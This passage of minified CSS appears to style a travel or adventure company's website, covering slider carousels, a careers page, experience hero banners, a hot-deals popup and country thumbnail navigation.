span{font-size:1.25rem}.section-download .deals-klaviyo-form span{font-size:1.5625rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}.section-download .downloads{flex-direction:column}.section-download .download-button{margin-top:20px}}.swiper-google-map,.swiper-holder,.swiper-holder-2,.swiper-holder-3,.swiper-holder-map,.swiper-holder-thumb{position:relative}.swiper-holder{max-width:800px;margin:0 auto}.swiper-holder .swiper-slide{height:auto;position:relative;overflow:hidden;border-radius:30px;box-shadow:0 4px 5px rgba(0,0,0,.3);cursor:pointer}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide img,.swiper-holder .swiper-slide video{filter:blur(6px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:inherit;opacity:.7}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide video{position:absolute;top:0;left:0;width:100%;height:100%}.swiper-holder .swiper-slide.swiper-slide-active{cursor:default}.swiper-holder .swiper-slide.swiper-slide-active .video-player,.swiper-holder .swiper-slide.swiper-slide-active img,.swiper-holder .swiper-slide.swiper-slide-active video{opacity:1;filter:blur(0)}@media (max-width:575.98px){.swiper-holder{margin-left:-15px;margin-right:-15px}.swiper-holder .swiper-slide{border-radius:20px}}.swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;box-shadow:0 0 5px 1px rgba(0,0,0,.9)}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.swiper-pagination.outside{bottom:5px}.swiper-pagination.white .swiper-pagination-bullet{box-shadow:0 0 5px 1px rgba(0,0,0,.9)!important;background:#bcbcbc!important;margin:4px!important}.swiper-pagination.white .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff!important}.swiper-fade .swiper-slide{opacity:0!important}.swiper-fade .swiper-slide.swiper-slide-active{opacity:1!important}.video-player::-webkit-media-controls,.video-player::-webkit-media-controls-play-button{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-mute-button,.video-player::-webkit-media-controls-volume-slider{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-current-time-display,.video-player::-webkit-media-controls-timeline{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none;opacity:0}.video-player::-webkit-media-controls-panel,.video-player::-webkit-media-controls-start-playback-button{display:none!important}.video-player::slotted::-webkit-media-controls-container{display:none!important;visibility:hidden!important;opacity:0!important;-webkit-appearance:none!important}.swiper-button-icon{opacity:.6;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.swiper-button-icon img{width:50px;max-width:50px}.swiper-button-icon:after{display:none}.swiper-button-icon:hover{opacity:1}.swiper-button-hidden{display:none!important}.popup-hotdeals{position:fixed;bottom:115px;right:20px;width:258px;padding:15px;background:#ffcc64;border-radius:25px;text-align:center;box-shadow:0 0 5px 1px rgba(45,45,45,.3);cursor:pointer;-webkit-animation:bounceInRight 1s 1;-moz-animation:bounceInRight 1s 1;-ms-animation:bounceInRight 1s 1;-o-animation:bounceInRight 1s 1;animation:bounceInRight 1s 1;z-index:991}.popup-hotdeals span{display:block;font-size:.75rem}.popup-hotdeals strong{position:relative;display:inline-block;font-size:1.25rem}.popup-hotdeals .btn-close{font-size:.75rem;position:absolute;top:-12px;right:-8px;border:none;background:none}.popup-hotdeals .pop-hd-inner{position:relative}.popup-hotdeals:not(.show){display:none}@media (max-width:575.98px){.popup-hotdeals{right:auto;left:15px;bottom:100px}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.zx-3{z-index:3}.career-page .container{max-width:1350px}.career-page a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.career-page h2{font-size:3.125rem;margin-bottom:25px}@media (max-width:991.98px){.career-page h2{font-size:42px}}.career-page h4{font-size:2.8125rem;font-style:italic;text-shadow:0 0 12px rgba(0,0,0,.7)}@media (max-width:1199.98px){.career-page h4{font-size:30px}}.career-page h5{font-size:2.1875rem;font-weight:300}@media (max-width:991.98px){.career-page h5{font-size:28px}}@media (max-width:575.98px){.career-page h5{font-size:26px}}.career-page h6,.career-page strong{font-size:1.25rem;font-weight:500;margin-bottom:20px}@media (max-width:991.98px){.career-page h6,.career-page strong{font-size:18px}}.career-page ul{margin:0;padding:0}.career-page .btn.btn-black{font-size:.875rem;padding:10px 15px;background:#000;color:#ffcc64;border-radius:10px}.career-page .btn.btn-black i,.career-page .btn.btn-black svg{margin-left:40px}.career-page .container-sm{max-width:700px}.career-page .container-md{max-width:1200px}.career-page .container-md.right{margin-right:0}.career-page .container-smd{max-width:1000px;width:100%;margin:0 auto}.career-page .yellow-bg{padding-top:40px;padding-bottom:40px;background:#ffcc64}.career-page .yellow-bg P:last-child{margin-bottom:0}.career-page .swiper-wrapper{height:100%!important}.career-page .section{position:relative;padding:60px 0}.career-page .section.section-hero{padding:0}@media (max-width:1199.98px){.career-page .section.section-hero{height:500px}}@media (max-width:991.98px){.career-page .section.section-hero{height:400px}}.career-page .section.section-dark,.career-page .section.section-snippet{background:#000;color:#fff}.career-page .section.section-career-team h2{margin-right:40%}@media (max-width:991.98px){.career-page .section.section-career-team h2{margin-right:0}}.career-page .section.section-bg{padding:80px 0;background-size:cover!important;background-position:50%!important;background-repeat:no-repeat!important;color:#fff}.career-page .section.section-bg:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3)}.career-page .section.section-bg .container{position:relative;z-index:2}.career-page .section.section-bg h2,.career-page .section.section-bg h5,.career-page .section.section-bg p{text-shadow:0 0 12px rgba(0,0,0,.7)}.career-page .section.section-bg h2{margin-bottom:0}.career-page .section.section-bg h5{margin-bottom:20px}.career-page .section.section-bg p{font-size:1.25rem}@media (max-width:767.98px){.career-page .section.section-bg{padding:60px 0}}.career-page .country-nav{font-size:1.75rem}.career-page .country-nav ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.career-page .country-nav li{list-style:none}.career-page .country-nav li a,.career-page .country-nav li button{display:block;margin:5px 20px;color:#fff;font-weight:700}.career-page .country-nav li a:hover,.career-page .country-nav li button:hover{color:#ffcc64}@media (max-width:991.98px){.career-page .country-nav{font-size:1.4375rem}.career-page .country-nav li{flex-grow:1;flex-basis:33.333%}}@media (max-width:767.98px){.career-page .country-nav{font-size:1.125rem}}@media (max-width:575.98px){.career-page .country-nav li{flex-grow:1;flex-basis:50%}.career-page .country-nav li a,.career-page .country-nav li button{margin:5px}}.career-page .button-border{position:relative;text-align:center;padding-left:15px;padding-right:15px}.career-page .button-border .btn{position:relative;font-weight:700;color:#121212;background:#ffcc64;border:none;z-index:2;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .button-border .btn:hover{background:#000;color:#ffcc64}.career-page .button-border:before{position:absolute;top:50%;left:0;width:100%;height:1px;content:"";border-top:1px solid #767474;z-index:0}@media (max-width:767.98px){.career-page .button-border .btn{font-size:1rem}}.career-page .slide-content{font-size:1.25rem;padding:150px 0 70px;background-repeat:no-repeat!important;background-size:auto 100%!important;background-position:50px 100%!important}.career-page .slide-content .container{position:relative;z-index:2}.career-page .slide-content:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.8)}@media (max-width:1199.98px){.career-page .slide-content{background-position:0 100%!important}}@media (max-width:991.98px){.career-page .slide-content{padding-top:50px;padding-bottom:100px;background-size:cover!important}}.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom,.career-page .swiper-slide .sec-left-top{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px)}.career-page .swiper-slide .col-right,.career-page .swiper-slide .sec-right-bottom{-webkit-transition:all 1.2s ease;-moz-transition:all 1.2s ease;-ms-transition:all 1.2s ease;-o-transition:all 1.2s ease;transition:all 1.2s ease;opacity:0;-webkit-transform:translateX(200px);-moz-transform:translateX(200px);-ms-transform:translateX(200px);-o-transform:translateX(200px);transform:translateX(200px)}.career-page .swiper-slide.swiper-slide-active .col-left,.career-page .swiper-slide.swiper-slide-active .col-right,.career-page .swiper-slide.swiper-slide-active .sec-left-bottom,.career-page .swiper-slide.swiper-slide-active .sec-left-top,.career-page .swiper-slide.swiper-slide-active .sec-right-bottom{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media (max-width:991.98px){.career-page .swiper-slide .col-left,.career-page .swiper-slide .sec-left-bottom{margin-bottom:20px}}.career-page .section-stripes{padding:0;margin-top:100px;margin-bottom:50px}.career-page .section-stripes:after{position:absolute;top:0;right:0;width:64%;height:100%;content:"";background:#ffcc64}.career-page .section-stripes:before{position:absolute;top:290px;right:0;width:calc(64% - 20px);height:calc(100% - 290px);content:"";background:#2d2d2d;z-index:1}.career-page .section-stripes .swiper-holder-2{z-index:3}.career-page .section-stripes .slide-content-stripe{position:relative;z-index:2;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-left-top{width:55%;min-height:200px;text-align:right;padding-top:50px;padding-bottom:40px}.career-page .section-stripes .slide-content-stripe .sec-left-top h6{width:100%;max-width:200px;margin-left:auto;font-weight:300;font-style:italic}.career-page .section-stripes .slide-content-stripe .sec-right-top{padding-top:50px;padding-bottom:50px}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:100px;padding-right:40px;color:#fff}.career-page .section-stripes .slide-content-stripe .sec-right-bottom h6,.career-page .section-stripes .slide-content-stripe .sec-right-bottom strong{font-weight:700}@media screen and (max-width:1500px){.career-page .section-stripes:after{width:71%}.career-page .section-stripes:before{width:calc(71% - 20px)}}@media (max-width:991.98px){.career-page .section-stripes{margin-top:0;margin-bottom:0}.career-page .section-stripes:after{width:100%}.career-page .section-stripes:before{width:100%;height:100%;top:0}.career-page .section-stripes .slide-content-stripe .sec-right-top{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;background:#ffcc64}.career-page .section-stripes .slide-content-stripe .sec-right-bottom{padding-top:50px;padding-bottom:20px;padding-right:0}.career-page .section-stripes .slide-content-stripe .sec-left{display:flex;flex-direction:column}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top{order:2;padding:20px 15px;width:100%;min-height:0;color:#fff;text-align:center}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-top h6{max-width:100%}.career-page .section-stripes .slide-content-stripe .sec-left .sec-left-bottom{order:1}}.career-page .col-black-box{display:flex;position:relative;padding:50px 0 50px 50px;height:100%}.career-page .col-black-box img{position:relative;z-index:2;margin-top:auto;margin-left:auto;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.career-page .col-black-box:hover img{-webkit-transform:translateX(-25px);-moz-transform:translateX(-25px);-ms-transform:translateX(-25px);-o-transform:translateX(-25px);transform:translateX(-25px)}.career-page .col-black-box:after{position:absolute;top:0;left:0;width:calc(100% - 50px);height:100%;content:"";background:#121212}@media (max-width:991.98px){.career-page .col-black-box{margin-top:30px}.career-page .col-black-box:hover img{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@media (max-width:767.98px){.career-page .col-black-box{padding:20px 0 20px 20px}.career-page .col-black-box:after{width:calc(100% - 20px)}}.career-page .form form .needsclick .needsclick{max-width:450px;border-radius:8px!important}.career-page .form form .needsclick .needsclick:first-child{max-width:100%}.career-page .form form .needsclick .needsclick[role=option]{border-radius:0!important}.career-page .form form .needsclick .needsclick p{text-align:left!important}.career-page .form form .needsclick input,.career-page .form form .needsclick select{font-size:14px!important;border-radius:8px!important}.career-page .form .klaviyo-form.klaviyo-form.klaviyo-form{padding:0!important}.career-page .form button.kl-private-reset-css-Xuajs1{max-width:200px!important;border-radius:8px!important}@media (max-width:991.98px){.career-page .form form .needsclick .needsclick,.career-page .form form .needsclick .needsclick:first-child{max-width:100%}}.career-page .team-cards{display:flex;flex-wrap:wrap;margin-left:-20px;align-items:flex-start;height:412px}.career-page .team-cards .card{max-width:320px;background:#f2f2f2;border:none;padding:15px;border-radius:15px;flex-grow:1;margin-left:20px;flex-basis:calc(33.333% - 20px);cursor:default;height:auto!important}.career-page .team-cards .card .card-img-circle{position:relative;overflow:hidden;border-radius:50%;margin-bottom:20px}.career-page .team-cards .card .card-img-circle img{border-radius:inherit}.career-page .team-cards .card .card-content{font-size:.875rem}.career-page .team-cards .card .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.career-page .team-cards .card .card-footer{padding-top:20px!important;margin-top:auto;background:none;padding:0;border:none}.career-page .team-cards .card .card-footer strong{font-size:inherit;font-weight:700}.career-page .team-cards .card:hover .card-content p{overflow:visible;line-clamp:none;-webkit-line-clamp:initial}@media (max-width:991.98px){.career-page .team-cards{height:460px}.career-page .team-cards .card{height:100%;margin-top:20px}.career-page .team-cards .card:hover{height:auto}.career-page .team-cards .card:hover .card-content{line-clamp:none;-webkit-line-clamp:initial}}@media (max-width:767.98px){.career-page .team-cards{height:400px}}@media (max-width:575.98px){.career-page .team-cards{height:auto;align-items:normal;justify-content:center}.career-page .team-cards .card{height:auto;flex-basis:calc(50% - 20px);max-width:calc(50% - 20px)}.career-page .team-cards:hover{align-items:flex-start}}.career-page .filter-nav ul{display:flex;flex-wrap:wrap;margin-left:-20px;justify-content:center}.career-page .filter-nav ul li{margin-left:20px;margin-top:15px;list-style:none;max-width:calc(20% - 20px);flex-basis:calc(20% - 20px)}.career-page .filter-nav a,.career-page .filter-nav button{display:flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;line-height:20px;height:100%;padding:10px 20px;color:#121212;background:#ffcc64;border-radius:30px;text-align:center}.career-page .filter-nav a:hover,.career-page .filter-nav button:hover{background:#000;color:#ffcc64}@media (max-width:991.98px){.career-page .filter-nav ul li{height:60px;max-width:calc(33.333% - 20px);flex-basis:calc(33.333% - 20px)}.career-page .filter-nav ul li a{font-size:1.4375rem}}@media (max-width:767.98px){.career-page .filter-nav ul li{height:50px;max-width:calc(50% - 20px);flex-basis:calc(50% - 20px)}.career-page .filter-nav ul li a{font-size:1rem;line-height:1}}.swiper-holder-2 .swiper-pagination-bullet{background:#ffcc64;margin-left:15px!important;margin-right:15px!important;opacity:1}.swiper-holder-2 .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:0 0 0 5px #4ec2c4}.swiper-holder-2 .swiper-button-next,.swiper-holder-2 .swiper-button-prev{color:#fff;width:25px;height:25px}.swiper-holder-2 .swiper-button-next.swiper-button-disabled,.swiper-holder-2 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-holder-2 .swiper-button-next:after,.swiper-holder-2 .swiper-button-prev:after{font-size:25px}.swiper-holder-2 .swiper-pagination-top{position:absolute;top:100px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{position:relative;max-width:50%;margin-left:auto;padding-left:3rem}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-top{top:auto;bottom:30px;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-top .swiper-pagination{max-width:100%;padding-left:0}}.swiper-holder-2 .swiper-pagination-mid{position:absolute;top:330px;left:50%;max-width:1350px;width:100%;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{position:relative;margin-left:auto;padding-left:3rem;width:41.66667%;margin-right:9%}@media (max-width:991.98px){.swiper-holder-2 .swiper-pagination-mid{top:auto;bottom:30px;left:0;max-width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-pagination-mid .swiper-pagination{padding-left:0;width:100%;margin-right:0}}.swiper-holder-2 .swiper-button-b-left{position:absolute;width:100%;max-width:1350px;bottom:65px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{position:relative;max-width:calc(41.66667% - 5rem);margin-left:calc(8.33333% + 2.5rem);margin-right:2.5rem;height:25px}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-left{bottom:25px}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{max-width:41.66667%;margin-left:8.33333%;margin-right:0}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-left{top:auto;bottom:40%;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-left .swiper-button-inner{display:none;max-width:100%;margin-right:10px;margin-left:10px}}.swiper-holder-2 .swiper-button-b-right{position:absolute;width:100%;max-width:1350px;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{position:relative;max-width:41.66667%;height:25px;margin-left:auto;margin-right:8.33333%}@media (max-width:1199.98px){.swiper-holder-2 .swiper-button-b-right{bottom:20px}}@media (max-width:991.98px){.swiper-holder-2 .swiper-button-b-right{max-width:100%;bottom:auto;top:calc(50% + 100px);left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.swiper-holder-2 .swiper-button-b-right .swiper-button-inner{display:none;max-width:100%;margin:0 10px}}.experience-hero-banner{position:relative;display:flex;flex-direction:column;min-height:500px;max-height:65vh;color:#fff}.experience-hero-banner+.slogan{margin-top:0!important}.experience-hero-banner.fullscreen-banner,.experience-hero-banner.fullscreen-banner .img-objectfit{max-height:100vh}.experience-hero-banner.overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.experience-hero-banner.overlay .exp-hero-content{z-index:2}.experience-hero-banner.overlay .container{padding-top:70px;max-width:1080px;width:100%}.experience-hero-banner .img-objectfit{min-height:500px;max-height:65vh;object-position:64% 50%}.experience-hero-banner .exp-hero-content{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:40px 0;text-align:center}.experience-hero-banner .exp-hero-content .booking-search{opacity:0;z-index:-1}.experience-hero-banner .exp-hero-content .booking-search .container{max-width:890px;padding-top:.75rem}.experience-hero-banner .exp-hero-content .booking-search.fixed{opacity:1;z-index:999}.experience-hero-banner .exp-hero-content h1{font-size:5rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h3{font-family:Montserrat;font-size:2.8125rem;font-weight:300;text-transform:uppercase;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content h4{font-family:Montserrat;font-size:1.875rem;font-weight:400;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content .container{padding-top:70px;width:100%}.experience-hero-banner .exp-hero-content.custom-campaign-banner h1{font-size:4.375rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.experience-hero-banner .exp-hero-content.custom-campaign-banner h3{font-size:2.1875rem;font-weight:300}@media (max-width:1199.98px){.experience-hero-banner .exp-hero-content{padding:20px 0}.experience-hero-banner .exp-hero-content h1{font-size:3.75rem!important}.experience-hero-banner .exp-hero-content h3{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h4{font-size:1.5625rem!important}.experience-hero-banner .exp-hero-content .hero-btns .btn{font-size:.875rem}}@media (max-width:767.98px){.experience-hero-banner,.experience-hero-banner .img-objectfit{min-height:300px}.experience-hero-banner .exp-hero-content h1{font-size:2.1875rem!important}.experience-hero-banner .exp-hero-content h3,.experience-hero-banner .exp-hero-content h4{font-size:.875rem!important}.experience-hero-banner .exp-hero-content .container{padding-top:130px}.experience-hero-banner .exp-hero-content .lead{font-size:1rem!important}}.hero-btns .btn{position:relative;margin:5px;padding:10px 30px;background:rgba(0,0,0,.4);border-color:transparent;box-shadow:none!important}.hero-btns .btn.active,.hero-btns .btn:hover{color:#fff;background-color:rgba(0,0,0,.8)!important;border-color:rgba(0,0,0,.8)!important}.hero-btns .btn.active{cursor:default;pointer-events:none}.hero-btns .btn.active:after{position:absolute;bottom:6px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:30px;height:2px;border-top:2px solid #767474;border-radius:5px}@media (max-width:767.98px){.hero-btns{position:relative;margin-bottom:10px;margin-right:60px;overflow:auto}.hero-btns .btn{font-size:.625rem;padding:5px 8px;margin:2px}.hero-btns .btn:after{display:none}}@media (max-width:575.98px){.hero-btns{margin-left:-2px}}.experiences-list{max-width:1100px;margin:0 auto}.card-list .cards{margin-bottom:30px}@media (max-width:991.98px){.card-list{margin-left:-10px;margin-right:-10px}.card-list .cards{padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (max-width:575.98px){.card-list{margin-left:-5px;margin-right:-5px}.card-list .cards{padding-left:5px;padding-right:5px;margin-bottom:10px}}.exp-detail{margin-top:50px;margin-bottom:50px;position:relative}.exp-detail.overlay:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(120deg,#fff,#fff);opacity:.7}.exp-detail .loading{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;display:none}.exp-detail h2{font-size:2.5rem;margin-bottom:20px}.exp-detail h2+strong{display:block;margin-bottom:30px}.exp-detail h3{font-size:1.125rem!important;font-weight:700}.exp-detail.container-sm{max-width:920px}.exp-detail .exp-info,.exp-detail .exp-rates{position:relative;margin-top:40px}.exp-detail .exp-info:before,.exp-detail .exp-rates:before{display:block;margin-bottom:40px;max-width:410px;height:1px;content:"";border-top:1px solid #bcbcbc}.exp-detail .exp-info span,.exp-detail .exp-rates span{display:block}.exp-detail .exp-info span em,.exp-detail .exp-rates span em{font-style:normal;font-weight:700;margin-left:10px;color:#4fc48a}.exp-detail .exp-info span em a,.exp-detail .exp-rates span em a{color:#338de0}.exp-detail .exp-info{max-width:410px}.exp-detail .exp-info ul{padding-left:20px}.exp-detail .col-lg-8 span+b{display:block;margin-top:30px}@media (max-width:991.98px){.exp-detail{padding-top:50px!important}}@media (max-width:767.98px){.exp-detail{margin-top:30px!important;margin-bottom:30px}.exp-detail h2{font-size:1.875rem}.exp-detail .exp-info .exp-info,.exp-detail .exp-info:before,.exp-detail .exp-rates .exp-info,.exp-detail .exp-rates:before{max-width:100%}}.container.archive{position:relative}.currency-right{display:inline-block;position:absolute;top:44px;right:15px;z-index:5}@media (max-width:991.98px){.currency-right{top:30px}}@media (max-width:767.98px){.currency-right{top:22px}.currency-right .select2-selection__rendered{font-size:.875rem;font-weight:500}}.currency-end{display:flex;justify-content:flex-end}@media (max-width:1199.98px){.navbar.exp-nav{justify-content:flex-start;padding-right:120px}.navbar.exp-nav .menu li{margin:0 20px}.navbar.exp-nav .menu .sub-menu li{margin:0}}@media (max-width:767.98px){.navbar.exp-nav{padding-right:0}}@media (max-width:991.98px){.col-initial{position:static}.currency-end:not(.no-absolute){position:absolute;top:-10px;right:15px}}.mad-pic{height:calc(100% - 30px)}@media (max-width:991.98px){.mad-pic{height:calc(100% - 20px)}}@media (max-width:575.98px){.mad-pic{height:calc(100% - 10px)}}.nav-flex{display:flex;justify-content:space-between;align-items:center}.nav-flex h4{font-size:1.25rem;margin-bottom:0}.nav-flex h4 span{font-weight:400}.nav-flex .navbar{margin-left:auto;padding-left:20px}.nav-flex .navbar .menu>li{margin:0 15px}.nav-flex .navbar .menu>li:first-child{margin-left:0}.nav-flex .navbar .menu>li:last-child{margin-right:0}@media (max-width:1199.98px){.nav-flex{flex-direction:column}.nav-flex h4{text-align:center}.nav-flex .navbar{width:100%;margin-left:0;padding-left:0}}@media (max-width:767.98px){.nav-flex{flex-direction:column}.nav-flex .navbar{width:calc(100% + 30px);margin-left:-15px}}.madventure-country-thumb.slider-holder-overflow{overflow:visible}.madventure-country-thumb .swiper-holder-3{border-top:0;margin-left:-7px;margin-right:-7px}.madventure-country-thumb .swiper-holder-3 .swiper-slide:first-child{margin-left:0!important}.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;top:50%}@media (max-width:991.98px){.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{display:block}}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide img{opacity:.5}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img,.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide:hover img{opacity:1}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-country-thumb .swiper{padding-left:7px;padding-right:7px}@media (min-width:992px){.madventure-country-thumb .swiper-wrapper.swiper-wrapper-center{justify-content:center}}.madventure-country-thumb .swiper-button-next{right:-10px}.madventure-country-thumb .swiper-button-prev{left:-10px}.madventure-country-thumb .swiper-button-disabled{opacity:0}.madventure-country-thumb .card{margin:auto}.madventure-country-thumb 